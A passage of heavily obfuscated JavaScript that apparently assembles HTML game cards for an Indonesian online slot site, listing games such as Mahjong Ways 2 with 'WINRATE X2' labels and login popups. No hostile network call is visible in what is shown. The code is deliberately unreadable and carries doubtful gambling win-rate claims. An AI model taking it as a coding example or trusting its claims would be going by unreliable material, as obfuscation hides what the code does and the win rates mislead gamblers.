22>\x0a'+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x145e,'jPip')+'\x20\x20\x20\x20\x20'+_0x170da3(0x30c,'97DZ')+_0x170da3(0x69b,'GlVF')+'=\x22wra'+_0x170da3(0xbb6,'4gG!')+_0x170da3(0x902,'H)mb')+'iner\x22'+'\x20bis_'+'skin_'+_0x170da3(0xe14,'9%wq')+_0x170da3(0x14a3,'*et3')+_0x170da3(0x11c7,'V89w')+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x6bb,'*Iu3')+_0x170da3(0x570,'9%wq')+'ss=\x22w'+_0x170da3(0x669,'Bp6x')+'e-lab'+_0x170da3(0x1ee,'jPip')+_0x170da3(0x10c1,'Cbs%')+'E\x20X2<'+_0x170da3(0x1268,'AiuY')+_0x170da3(0xaf4,'*12h')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x129e,'H)mb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8ef,'CbIz')+_0x170da3(0x10e1,'iAYE')+_0x170da3(0xeaf,'Cbs%')+_0x170da3(0x134a,'*Iu3')+'ga168'+_0x170da3(0x69d,'cNLF')+'line/'+'foder'+_0x170da3(0xe80,'*et3')+_0x170da3(0x510,'2(HZ')+_0x170da3(0x95b,'rhOC')+_0x170da3(0x33c,'V89w')+_0x170da3(0x13d4,'Cbs%')+_0x170da3(0x1154,'RD&d')+'\x20Mahj'+_0x170da3(0x1178,'Bz%(')+'ays\x202'+_0x170da3(0x1339,'(wlc')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x57c,'*12h')+'\x20\x20\x20\x20\x20'+'\x20<div'+'\x20clas'+_0x170da3(0x95d,'CbIz')+_0x170da3(0x41a,'V89w')+'ntain'+_0x170da3(0x44a,'dZqG')+_0x170da3(0x25e,'Cbs%')+'in_ch'+_0x170da3(0x64a,'#Gbr')+'=\x221\x22>'+_0x170da3(0x749,'*12h')+_0x170da3(0xbee,'AiuY')+_0x170da3(0x2ca,'H)mb')+_0x170da3(0xe54,'iE$%')+'\x20play'+_0x170da3(0x33e,'rhOC')+_0x170da3(0x10d2,'Cbs%')+_0x170da3(0x535,'IzT]')+_0x170da3(0x11a6,'cNLF')+'\x20Mahj'+_0x170da3(0x60e,'9H3v')+_0x170da3(0xe3a,'Pj7Y')+'\x22\x20hre'+'f=\x22ja'+_0x170da3(0x898,'cNLF')+'ipt:r'+_0x170da3(0x4b4,'*12h')+_0x170da3(0x96e,'*12h')+'up({\x20'+'conte'+'nt:\x27S'+_0x170da3(0x1eb,'H8fS'))+(_0x170da3(0x685,'qfFu')+_0x170da3(0x982,'rhOC')+'erleb'+'ih\x20da'+_0x170da3(0xa25,'*12h')+_0x170da3(0x1304,'(wlc')+_0x170da3(0xd22,'Cbs%')+_0x170da3(0xadc,'Bp6x')+'</div'+'>\x0a\x20\x20\x20'+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x141e,'D)YS')+'iv>\x0a\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xe8c,'&CY&')+_0x170da3(0xc44,'#Gbr')+'lass='+'\x22game'+_0x170da3(0xe23,'4gG!')+_0x170da3(0xcee,'V89w')+'_skin'+'_chec'+'ked=\x22'+'1\x22>NE'+_0x170da3(0x97c,'rdwu')+_0x170da3(0x1457,'9H3v')+_0x170da3(0x1a1,'bCg7')+'2</di'+_0x170da3(0x3cb,'4gG!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x488,'T63c')+_0x170da3(0x92c,'H8fS')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xdb0,'DOmf')+'<div\x20'+_0x170da3(0x838,'9H3v')+_0x170da3(0x3ca,'2(HZ')+_0x170da3(0xba6,'T63c')+_0x170da3(0x919,'(wlc')+_0x170da3(0x7cf,'#Gbr')+_0x170da3(0xce8,'GlVF')+_0x170da3(0x2c2,'iE$%')+'g\x20Way'+_0x170da3(0x8ca,'rhOC')+'olden'+'\x20Supe'+_0x170da3(0x674,'D)YS')+'tter\x22'+_0x170da3(0xff0,'mrXQ')+_0x170da3(0x43d,'rdwu')+_0x170da3(0x1290,'mrXQ')+_0x170da3(0x9c3,'A7S2')+_0x170da3(0xfce,'bCg7')+_0x170da3(0xa98,'Bp6x')+_0x170da3(0x64a,'#Gbr')+_0x170da3(0x994,'Bz%(')+_0x170da3(0x87b,'97DZ')+_0x170da3(0x1047,'2(HZ')+_0x170da3(0xfa4,'RD&d')+_0x170da3(0x1110,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5e6,'cshw')+'\x20\x20\x20\x20<'+'div\x20c'+_0x170da3(0x1441,'*Iu3')+_0x170da3(0xdf4,'A7S2')+_0x170da3(0xfa1,'#Gbr')+_0x170da3(0x451,'AiuY')+_0x170da3(0xd25,'3bPb')+'bis_s'+'kin_c'+'hecke'+_0x170da3(0xb9f,'H)mb')+_0x170da3(0x96c,'mrXQ')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xb4d,'(^4v')+_0x170da3(0x78e,'IzT]')+'s=\x22wi'+_0x170da3(0x37c,'iE$%')+_0x170da3(0xa0e,'3bPb')+_0x170da3(0xa8d,'iE$%')+_0x170da3(0xdfa,'2(HZ')+'\x20X2</'+_0x170da3(0x752,'rdwu')+_0x170da3(0x1280,'Pj7Y')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x361,'UHfj')+_0x170da3(0x1370,'rhOC')+_0x170da3(0x461,'&CY&')+_0x170da3(0x8dc,'dZqG')+_0x170da3(0x129b,'*Iu3')+_0x170da3(0x1146,'AiuY')+_0x170da3(0x7bf,'9%wq')+'y.com'+_0x170da3(0xffe,'(^4v')+_0x170da3(0x5dd,'Cbs%')+'ser_6'+_0x170da3(0x1320,'Cbs%')+_0x170da3(0x1328,'9%wq')+_0x170da3(0xf1b,'AiuY')+_0x170da3(0x3a7,'IzT]')+_0x170da3(0x1092,'Pj7Y')+_0x170da3(0xa5f,'D)YS')+'alt=\x22'+'Mahjo'+_0x170da3(0xf8d,'4gG!')+_0x170da3(0x1090,'bCg7')+_0x170da3(0x103b,'RD&d')+_0x170da3(0x133a,'*Iu3')+_0x170da3(0x8f2,'AiuY')+_0x170da3(0x106a,'9H3v')+_0x170da3(0x6b5,'&CY&')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8c9,'H8fS')+'\x20\x20\x20\x20\x20'+_0x170da3(0x495,'tZfD')+_0x170da3(0x14bd,'m^My')+_0x170da3(0x89e,'Bz%(')+_0x170da3(0x96f,'3bPb')+_0x170da3(0x295,'DOmf')+'er\x22\x20b'+_0x170da3(0x1200,'*et3')+'in_ch'+'ecked'+_0x170da3(0x88e,'iAYE')+_0x170da3(0x86b,'Cbs%')+_0x170da3(0x1218,'3bPb')+_0x170da3(0xfca,'qfFu')+'edit3'+_0x170da3(0x6f1,'#Gbr')+_0x170da3(0x1d4,'IzT]')+_0x170da3(0xb3a,'2(HZ')+_0x170da3(0x12ee,'Bz%(')+_0x170da3(0x1349,'(wlc')+_0x170da3(0x3e4,'A7S2')+'Ways\x20'+'2\x20Gol'+_0x170da3(0xc24,'&CY&')+'uper\x20'+_0x170da3(0x1265,'PGU)')+_0x170da3(0x14c1,'T63c')+'ref=\x22'+_0x170da3(0x1030,'CbIz')+_0x170da3(0x2b3,'mrXQ')+_0x170da3(0x44f,'9H3v')+'sterP'+_0x170da3(0x386,'Bp6x')+'{\x20con'+'tent:'+_0x170da3(0xe4d,'CbIz')+_0x170da3(0x3bc,'9%wq')+_0x170da3(0xe1b,'(^4v')+_0x170da3(0x136b,'*et3')+_0x170da3(0x10c9,'cshw')+_0x170da3(0x537,'3bPb')+'u.\x27\x20}'+_0x170da3(0x9d5,'9%wq')+_0x170da3(0x13f2,'PK[Y')+_0x170da3(0x387,'PK[Y')+_0x170da3(0x680,'V89w')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x10b9,'4gG!')+_0x170da3(0x5ed,'9H3v')+_0x170da3(0xdcd,'2]JZ')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x276,'9H3v')+'\x20<div'+'\x20clas'+_0x170da3(0xa34,'jPip')+_0x170da3(0x745,'GlVF')+_0x170da3(0x76e,'dZqG')+'is_sk'+_0x170da3(0x358,'N4*M')+_0x170da3(0xe97,'GlVF')+_0x170da3(0x140a,'PGU)')+_0x170da3(0x614,'8NhV')+_0x170da3(0x120c,'H)mb')+_0x170da3(0xbcd,'rhOC')+_0x170da3(0xa90,'97DZ')+'n\x20Sup'+'er\x20Sc'+'atter'+'</div'+_0x170da3(0x9f3,'4gG!')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x104a,'CbIz')+'/div>'+_0x170da3(0x11fb,'3bPb')+_0x170da3(0xa9d,'rhOC')+'\x20\x20\x20<d'+_0x170da3(0x1063,'UHfj')+'ass=\x22'+_0x170da3(0xd29,'H8fS')+_0x170da3(0xa7d,'iAYE'))+(_0x170da3(0x9b7,'Bz%(')+_0x170da3(0xd85,'&CY&')+_0x170da3(0x373,'V89w')+_0x170da3(0x12c5,'(wlc')+'Ways\x20'+_0x170da3(0x12d7,'RD&d')+'ck\x20Su'+_0x170da3(0x11a5,'4EvI')+_0x170da3(0xbc5,'jPip')+_0x170da3(0xcd1,'DOmf')+_0x170da3(0x12e3,'2(HZ')+_0x170da3(0x7a1,'cshw')+_0x170da3(0x777,'cshw')+_0x170da3(0x1169,'j!sZ')+'skin_'+_0x170da3(0xf7b,'4EvI')+_0x170da3(0x10ac,'H)mb')+'\x22\x20sty'+_0x170da3(0x1284,'*et3')+'rder:'+_0x170da3(0xcfa,'CbIz')+_0x170da3(0x73e,'iAYE')+_0x170da3(0x1ba,'tZfD')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1053,'9H3v')+'\x20clas'+_0x170da3(0x101e,'jPip')+'apper'+_0x170da3(0x525,'2]JZ')+_0x170da3(0xe9a,'4EvI')+_0x170da3(0x1013,'Bp6x')+_0x170da3(0x24d,'2]JZ')+_0x170da3(0x1088,'bCg7')+_0x170da3(0xba1,'N4*M')+_0x170da3(0x636,'A7S2')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x129e,'H)mb')+'\x20\x20\x20\x20\x20'+'\x20\x20<sp'+_0x170da3(0x25a,'iAYE')+_0x170da3(0x125a,'N4*M')+'winra'+'te-la'+_0x170da3(0xc89,'#Gbr')+_0x170da3(0x1391,'&CY&')+_0x170da3(0xbe8,'iE$%')+_0x170da3(0xd16,'cNLF')+_0x170da3(0x1443,'iE$%')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x2cf,'4EvI')+'\x20\x20\x20\x20\x20'+'\x20<img'+_0x170da3(0x503,'3bPb')+_0x170da3(0x946,'AiuY')+_0x170da3(0x1439,'rdwu')+_0x170da3(0x14a5,'IzT]')+_0x170da3(0x738,'mrXQ')+_0x170da3(0x2a5,'H8fS')+_0x170da3(0xf01,'4EvI')+_0x170da3(0xd26,'iE$%')+_0x170da3(0x1155,'4gG!')+_0x170da3(0xb02,'IzT]')+_0x170da3(0x93b,'Bp6x')+_0x170da3(0x1f8,'#Gbr')+_0x170da3(0x5cd,'3bPb')+_0x170da3(0x620,'AiuY')+_0x170da3(0xe6c,'*Iu3')+_0x170da3(0x2ce,'rdwu')+_0x170da3(0xdef,'*Iu3')+_0x170da3(0x123a,'9%wq')+_0x170da3(0x1189,'dZqG')+_0x170da3(0xdec,'cNLF')+_0x170da3(0x421,'*12h')+'tter\x22'+'>\x0a\x20\x20\x20'+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0xb43,'(wlc')+'\x20\x20\x20\x20\x20'+_0x170da3(0x7ca,'2]JZ')+_0x170da3(0x270,'(^4v')+_0x170da3(0x1f0,'Pj7Y')+'k-con'+_0x170da3(0xbcc,'97DZ')+_0x170da3(0x9f9,'2(HZ')+'s_ski'+_0x170da3(0x13ff,'PGU)')+_0x170da3(0xe96,'*12h')+_0x170da3(0x824,'UHfj')+_0x170da3(0x875,'Pj7Y')+_0x170da3(0x44c,'qfFu')+_0x170da3(0xd92,'dZqG')+_0x170da3(0x83a,'IzT]')+_0x170da3(0x1bd,'A7S2')+_0x170da3(0x112e,'N4*M')+_0x170da3(0xe94,'2(HZ')+_0x170da3(0xdbd,'97DZ')+_0x170da3(0x1197,'iAYE')+_0x170da3(0x8d1,'*Iu3')+_0x170da3(0x3ad,'*et3')+_0x170da3(0xe24,'*Iu3')+_0x170da3(0xd86,'(^4v')+'er\x20Sc'+_0x170da3(0x551,'rdwu')+_0x170da3(0xf36,'2]JZ')+_0x170da3(0xf7e,'j!sZ')+_0x170da3(0x89a,'8NhV')+_0x170da3(0xfe4,'(wlc')+_0x170da3(0x8ad,'UHfj')+'erPop'+_0x170da3(0x13ea,'H)mb')+_0x170da3(0x34a,'IzT]')+_0x170da3(0x8df,'A7S2')+_0x170da3(0x7a0,'*12h')+'an\x20lo'+_0x170da3(0x341,'AiuY')+_0x170da3(0x2b8,'Cbs%')+_0x170da3(0xac9,'97DZ')+_0x170da3(0x14bb,'4gG!')+'\x27\x20});'+_0x170da3(0x50d,'&CY&')+_0x170da3(0x6e0,'rhOC')+_0x170da3(0xd99,'4gG!')+_0x170da3(0x5f3,'AiuY')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0xc26,'m^My')+'\x20\x20</d'+'iv>\x0a\x20'+_0x170da3(0x4fe,'AiuY')+'\x20\x20\x20\x20\x20'+_0x170da3(0x242,'D)YS')+_0x170da3(0x11d1,'AiuY')+_0x170da3(0xc9f,'(^4v')+_0x170da3(0x70e,'4EvI')+_0x170da3(0x1342,'mrXQ')+_0x170da3(0x1180,'rhOC')+_0x170da3(0x1df,'mrXQ')+'_chec'+_0x170da3(0x146d,'Bz%(')+_0x170da3(0xc7c,'rhOC')+_0x170da3(0x124d,'iAYE')+_0x170da3(0xdad,'Pj7Y')+_0x170da3(0x6f4,'iE$%')+_0x170da3(0x493,'H)mb')+_0x170da3(0xeb1,'2(HZ')+'Scatt'+'er</d'+_0x170da3(0x10d3,'8NhV')+_0x170da3(0x859,'dZqG')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4a6,'&CY&')+'v>\x0a\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0xd37,'2]JZ')+'<div\x20'+_0x170da3(0x13ef,'9%wq')+'=\x22gam'+'e-ite'+_0x170da3(0xd32,'iAYE')+_0x170da3(0x252,'j!sZ')+_0x170da3(0xa05,'cNLF')+_0x170da3(0xe21,'bCg7')+_0x170da3(0xf77,'H)mb')+_0x170da3(0x1373,'4EvI')+_0x170da3(0x1177,'RD&d')+_0x170da3(0x643,'qfFu')+_0x170da3(0xbc2,'rdwu')+_0x170da3(0x212,'Bp6x')+_0x170da3(0x280,'8NhV')+_0x170da3(0xdd4,'4EvI')+_0x170da3(0x1149,'IzT]')+_0x170da3(0xbc8,'*12h')+_0x170da3(0x1427,'jPip')+'\x221\x22\x20s'+_0x170da3(0x6f0,'PK[Y')+_0x170da3(0xdf7,'A7S2')+_0x170da3(0xd08,'Cbs%')+_0x170da3(0x13b8,'Cbs%')+_0x170da3(0x57c,'*12h')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x103f,'8NhV')+_0x170da3(0xa55,'jPip')+'ass=\x22'+_0x170da3(0x222,'V89w')+'er-co'+_0x170da3(0xec6,'97DZ')+_0x170da3(0xa11,'&CY&')+_0x170da3(0xc90,'9%wq')+_0x170da3(0x828,'Bz%(')+_0x170da3(0x19a,'iE$%')+_0x170da3(0x12a7,'qfFu')+_0x170da3(0xb8e,'H)mb')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x104a,'CbIz')+_0x170da3(0x36f,'(^4v')+_0x170da3(0xfde,'iAYE')+_0x170da3(0x6b7,'dZqG')+_0x170da3(0xc13,'D)YS')+_0x170da3(0x590,'CbIz')+_0x170da3(0x2e9,'iE$%'))+(_0x170da3(0x6a8,'#Gbr')+'X2</s'+_0x170da3(0xe3c,'rdwu')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x683,'(^4v')+_0x170da3(0x96b,'9H3v')+_0x170da3(0xa41,'RD&d')+_0x170da3(0xfb1,'CbIz')+_0x170da3(0x11a8,'cshw')+_0x170da3(0x51d,'*12h')+_0x170da3(0xf6f,'m^My')+_0x170da3(0xb35,'rhOC')+'uploa'+'ds/us'+_0x170da3(0xc02,'dZqG')+_0x170da3(0x42c,'T63c')+_0x170da3(0x3c6,'D)YS')+_0x170da3(0x8a4,'rdwu')+_0x170da3(0x793,'4EvI')+_0x170da3(0xfcb,'iAYE')+_0x170da3(0x6a9,'&CY&')+_0x170da3(0xdd9,'H)mb')+_0x170da3(0x3c0,'jPip')+_0x170da3(0x8da,'CbIz')+_0x170da3(0x20e,'iAYE')+_0x170da3(0xcf9,'iE$%')+_0x170da3(0x54d,'#Gbr')+_0x170da3(0x859,'dZqG')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x49e,'A7S2')+'v\x20cla'+_0x170da3(0x571,'PGU)')+'ink-c'+_0x170da3(0x115c,'97DZ')+_0x170da3(0xb78,'Pj7Y')+'bis_s'+_0x170da3(0x1261,'9H3v')+_0x170da3(0x281,'PK[Y')+_0x170da3(0xf37,'IzT]')+_0x170da3(0x850,'tZfD')+'lass='+_0x170da3(0x445,'Cbs%')+_0x170da3(0xc18,'*12h')+_0x170da3(0xe1e,'cNLF')+_0x170da3(0x430,'#Gbr')+_0x170da3(0x199,'Pj7Y')+'a-gam'+'e=\x22Lu'+_0x170da3(0x4b7,'8NhV')+'eko\x20J'+_0x170da3(0xd6e,'cNLF')+'t\x20x10'+_0x170da3(0x86a,'V89w')+_0x170da3(0xe11,'2(HZ')+'javas'+_0x170da3(0x89c,'3bPb')+_0x170da3(0xfeb,'2]JZ')+_0x170da3(0xbbc,'iE$%')+_0x170da3(0x507,'H8fS')+_0x170da3(0xc07,'GlVF')+_0x170da3(0x8b1,'qfFu')+_0x170da3(0x2a3,'UHfj')+_0x170da3(0x76f,'dZqG')+_0x170da3(0x13ad,'Pj7Y')+_0x170da3(0xd68,'4gG!')+'ebih\x20'+_0x170da3(0xe7c,'CbIz')+_0x170da3(0x417,'j!sZ')+');\x22>M'+'AIN</'+_0x170da3(0x19e,'D)YS')+'iv>\x0a\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x71e,'cNLF')+_0x170da3(0x83f,'&CY&')+_0x170da3(0x6c5,'&CY&')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0x4ab,'A7S2')+_0x170da3(0xf42,'*et3')+'s=\x22ga'+_0x170da3(0x82c,'cshw')+_0x170da3(0x1145,'Cbs%')+_0x170da3(0x756,'RD&d')+_0x170da3(0x2cb,'97DZ')+_0x170da3(0x108f,'*12h')+'=\x221\x22>'+_0x170da3(0x748,'A7S2')+_0x170da3(0xd91,'8NhV')+_0x170da3(0x927,'*et3')+_0x170da3(0x692,'*12h')+_0x170da3(0xbc3,'DOmf')+_0x170da3(0x9fe,'*Iu3')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0xc7b,'*12h')+_0x170da3(0x1b6,'(wlc')+_0x170da3(0x318,'iAYE')+'\x20\x20\x20\x20\x20'+'\x20\x20<di'+'v\x20cla'+_0x170da3(0xc7f,'2(HZ')+_0x170da3(0xae5,'bCg7')+_0x170da3(0x65f,'PK[Y')+_0x170da3(0xdf0,'T63c')+'game='+_0x170da3(0xc0a,'*Iu3')+_0x170da3(0xa2b,'#Gbr')+_0x170da3(0xa0f,'RD&d')+_0x170da3(0x10dd,'iAYE')+_0x170da3(0x761,'rdwu')+_0x170da3(0xeda,'D)YS')+_0x170da3(0x12be,'iE$%')+_0x170da3(0x267,'9H3v')+'\x22\x20bis'+'_skin'+_0x170da3(0x700,'iAYE')+_0x170da3(0xc76,'9H3v')+_0x170da3(0x87a,'cNLF')+_0x170da3(0x115e,'Pj7Y')+_0x170da3(0x1472,'4EvI')+':\x200;\x22'+_0x170da3(0x93a,'PGU)')+_0x170da3(0x1229,'CbIz')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5fb,'RD&d')+_0x170da3(0xb0a,'j!sZ')+_0x170da3(0x7c5,'9H3v')+'rappe'+_0x170da3(0x292,'V89w')+_0x170da3(0xa4d,'PGU)')+'r\x22\x20bi'+'s_ski'+_0x170da3(0x10a8,'iE$%')+'cked='+_0x170da3(0x119a,'4EvI')+_0x170da3(0x361,'UHfj')+_0x170da3(0x463,'PGU)')+'\x20\x20\x20\x20\x20'+_0x170da3(0x67d,'IzT]')+_0x170da3(0x13b5,'qfFu')+_0x170da3(0xb1d,'rhOC')+_0x170da3(0x932,'9H3v')+'ate-l'+'abel\x22'+_0x170da3(0x11fe,'tZfD')+_0x170da3(0x312,'&CY&')+'2</sp'+_0x170da3(0x9e1,'cNLF')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x3b4,'bCg7')+'g\x20src'+_0x170da3(0x11a3,'*et3')+_0x170da3(0x11a9,'2(HZ')+_0x170da3(0xfc4,'iAYE')+_0x170da3(0xe55,'jPip')+'com/u'+_0x170da3(0x13f3,'(^4v')+_0x170da3(0xacb,'T63c')+'r_61/'+_0x170da3(0x327,'Pj7Y')+_0x170da3(0x13c2,'Bz%(')+_0x170da3(0x50f,'*et3')+_0x170da3(0xb3f,'T63c')+_0x170da3(0x706,'Bz%(')+_0x170da3(0x433,'9H3v')+_0x170da3(0x1e5,'(^4v')+'c\x20Big'+'\x20Ches'+_0x170da3(0x12a4,'4gG!')+_0x170da3(0x1fa,'Pj7Y')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xfd4,'*12h')+_0x170da3(0x1058,'CbIz')+_0x170da3(0x601,'Bz%(')+_0x170da3(0xe4b,'CbIz')+_0x170da3(0x1489,'*12h')+'iner\x22'+'\x20bis_'+_0x170da3(0x1335,'jPip')+_0x170da3(0xba2,'&CY&')+_0x170da3(0x450,'T63c')+_0x170da3(0x330,'*Iu3')+_0x170da3(0xeb7,'m^My')+'=\x22lin'+_0x170da3(0x1247,'Bz%(')+_0x170da3(0x13dd,'T63c')+'ay-no'+'w\x22\x20da'+_0x170da3(0x128b,'2]JZ')+_0x170da3(0x13b7,'UHfj')+'ztec\x20'+_0x170da3(0x340,'tZfD'))+('hest\x20'+_0x170da3(0x8d6,'iE$%')+'\x22\x20hre'+_0x170da3(0x13fb,'IzT]')+'vascr'+_0x170da3(0xfe4,'(wlc')+_0x170da3(0x5c4,'D)YS')+_0x170da3(0x200,'IzT]')+_0x170da3(0x1314,'Pj7Y')+'conte'+_0x170da3(0x541,'mrXQ')+_0x170da3(0x143a,'m^My')+'an\x20lo'+_0x170da3(0x521,'PGU)')+'erleb'+'ih\x20da'+'hulu.'+_0x170da3(0x1304,'(wlc')+_0x170da3(0xb25,'UHfj')+_0x170da3(0x28e,'UHfj')+_0x170da3(0x7f1,'RD&d')+_0x170da3(0x5f3,'AiuY')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x13e7,'*et3')+'iv>\x0a\x20'+_0x170da3(0x8ee,'A7S2')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe15,'*et3')+_0x170da3(0x126b,'j!sZ')+_0x170da3(0xbbe,'rdwu')+_0x170da3(0x1496,'mrXQ')+'-name'+_0x170da3(0x112d,'Cbs%')+_0x170da3(0xe44,'9%wq')+_0x170da3(0x396,'UHfj')+'ked=\x22'+_0x170da3(0x107d,'97DZ')+_0x170da3(0x1383,'V89w')+'ig\x20Ch'+_0x170da3(0x277,'iAYE')+_0x170da3(0x696,'8NhV')+_0x170da3(0x12ae,'tZfD')+_0x170da3(0x11fb,'3bPb')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x14aa,'*et3')+_0x170da3(0xf9d,'*et3')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xca4,'iAYE')+_0x170da3(0x94a,'cNLF')+_0x170da3(0x134b,'A7S2')+_0x170da3(0x580,'qfFu')+_0x170da3(0xc1f,'2(HZ')+'data-'+_0x170da3(0xba0,'bCg7')+_0x170da3(0xcaf,'V89w')+_0x170da3(0xdf2,'Bz%(')+'ito\x20G'+'randP'+_0x170da3(0x53f,'IzT]')+_0x170da3(0x7e0,'IzT]')+_0x170da3(0x12f7,'A7S2')+_0x170da3(0x8a2,'8NhV')+'\x22true'+_0x170da3(0xf45,'PGU)')+_0x170da3(0x5ab,'rdwu')+_0x170da3(0x59b,'Cbs%')+_0x170da3(0x11de,'PGU)')+_0x170da3(0x1310,'N4*M')+_0x170da3(0x865,'T63c')+_0x170da3(0xec7,'9H3v')+_0x170da3(0xc59,'DOmf')+_0x170da3(0x5b8,'D)YS')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20\x20\x20'+'\x20\x20<di'+_0x170da3(0x878,'m^My')+_0x170da3(0x8a9,'rdwu')+'rappe'+_0x170da3(0x12d9,'bCg7')+_0x170da3(0x55a,'rhOC')+_0x170da3(0x724,'2]JZ')+'s_ski'+_0x170da3(0x533,'4gG!')+_0x170da3(0xdcc,'qfFu')+'\x221\x22>\x0a'+_0x170da3(0x1460,'bCg7')+_0x170da3(0xb43,'(wlc')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20<s'+_0x170da3(0x12c4,'GlVF')+'lass='+'\x22winr'+_0x170da3(0x10a4,'(^4v')+_0x170da3(0x13d3,'V89w')+_0x170da3(0xdae,'*et3')+'ATE\x20X'+_0x170da3(0x13d5,'AiuY')+_0x170da3(0xc4a,'Bp6x')+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+_0x170da3(0xd9b,'*Iu3')+'g\x20src'+'=\x22htt'+_0x170da3(0x6da,'9%wq')+_0x170da3(0x85c,'H8fS')+_0x170da3(0x2f5,'2(HZ')+_0x170da3(0x11b9,'cshw')+_0x170da3(0x213,'j!sZ')+_0x170da3(0x6b0,'&CY&')+_0x170da3(0x890,'*Iu3')+_0x170da3(0x843,'rhOC')+'_149/'+_0x170da3(0x50f,'*et3')+'91880'+_0x170da3(0x141a,'cNLF')+_0x170da3(0x5cf,'RD&d')+_0x170da3(0xe3d,'AiuY')+'ld\x20Ba'+_0x170da3(0x114c,'V89w')+_0x170da3(0xc72,'D)YS')+_0x170da3(0x931,'3bPb')+_0x170da3(0x655,'PGU)')+_0x170da3(0xf52,'4EvI')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1229,'CbIz')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x1104,'3bPb')+_0x170da3(0xb54,'cshw')+'=\x22lin'+_0x170da3(0x1157,'Bp6x')+'taine'+_0x170da3(0xc63,'jPip')+_0x170da3(0x10a2,'T63c')+_0x170da3(0x5a7,'bCg7')+_0x170da3(0xe84,'H)mb')+'\x221\x22><'+'a\x20cla'+_0x170da3(0x3cc,'4gG!')+'ink_e'+'dit7\x20'+_0x170da3(0xe04,'2(HZ')+_0x170da3(0xede,'2(HZ')+_0x170da3(0x243,'3bPb')+_0x170da3(0x603,'Bz%(')+'\x22Wild'+_0x170da3(0xa3f,'N4*M')+_0x170da3(0xd64,'4EvI')+_0x170da3(0x4cf,'H8fS')+_0x170da3(0x813,'*12h')+_0x170da3(0xc4e,'IzT]')+_0x170da3(0xc9e,'9H3v')+_0x170da3(0xcec,'qfFu')+_0x170da3(0xaf5,'cNLF')+_0x170da3(0xc1b,'Bp6x')+_0x170da3(0x1a2,'tZfD')+'opup('+_0x170da3(0x7e1,'tZfD')+_0x170da3(0x44e,'IzT]')+_0x170da3(0x1099,'iE$%')+_0x170da3(0x4b6,'3bPb')+_0x170da3(0x21e,'Bz%(')+_0x170da3(0x937,'UHfj')+_0x170da3(0xdfe,'Pj7Y')+'dahul'+_0x170da3(0xc62,'rhOC')+_0x170da3(0xfe7,'3bPb')+_0x170da3(0x14b9,'jPip')+_0x170da3(0x10c5,'qfFu')+_0x170da3(0x1286,'dZqG')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x3bf,'Bp6x')+_0x170da3(0xe36,'(wlc')+_0x170da3(0x11fb,'3bPb')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x145e,'jPip')+_0x170da3(0x2de,'*Iu3')+_0x170da3(0xf89,'T63c')+_0x170da3(0xdf1,'(^4v')+_0x170da3(0x1430,'(^4v')+_0x170da3(0xfae,'mrXQ')+_0x170da3(0x350,'V89w')+_0x170da3(0x7b3,'#Gbr')+_0x170da3(0xbbd,'PK[Y')+_0x170da3(0xe5c,'8NhV')+_0x170da3(0x8aa,'Cbs%')+_0x170da3(0x6ba,'PK[Y')+_0x170da3(0xee0,'mrXQ')+_0x170da3(0x1170,'Pj7Y')+_0x170da3(0xf86,'PGU)')+_0x170da3(0x823,'iE$%')+_0x170da3(0x145f,'A7S2')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2d1,'qfFu')+'</div'+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20')+('\x20\x20\x20\x20<'+_0x